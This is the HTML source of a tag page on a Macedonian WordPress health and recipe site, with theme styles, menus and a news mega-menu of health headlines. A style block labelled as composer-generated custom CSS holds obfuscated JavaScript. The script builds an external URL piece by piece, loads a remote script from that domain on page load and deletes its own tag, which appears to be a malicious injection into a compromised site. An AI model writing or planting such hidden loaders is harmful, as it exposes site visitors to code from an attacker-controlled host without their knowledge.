	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/biskvitni-kolachi-za-5-minuti/",
                    "name": "бисквитни колачи за 5 минути"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-biskvitni-kolachi-za-5-minuti tag-10935 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "272";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
